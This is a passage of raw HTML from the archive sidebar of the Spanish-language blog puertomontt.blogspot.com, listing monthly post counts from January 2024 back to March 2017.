<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/?m=0'>2023</a>
<span class='post-count' dir='ltr'>(1286)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/?m=0'>2022</a>
<span class='post-count' dir='ltr'>(1708)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/?m=0'>2021</a>
<span class='post-count' dir='ltr'>(1983)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(214)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/?m=0'>2020</a>
<span class='post-count' dir='ltr'>(2088)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/?m=0'>2019</a>
<span class='post-count' dir='ltr'>(903)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/?m=0'>2018</a>
<span class='post-count' dir='ltr'>(712)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/?m=0'>2017</a>
<span class='post-count' dir='ltr'>(905)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/03/?m=0'>marzo</a>
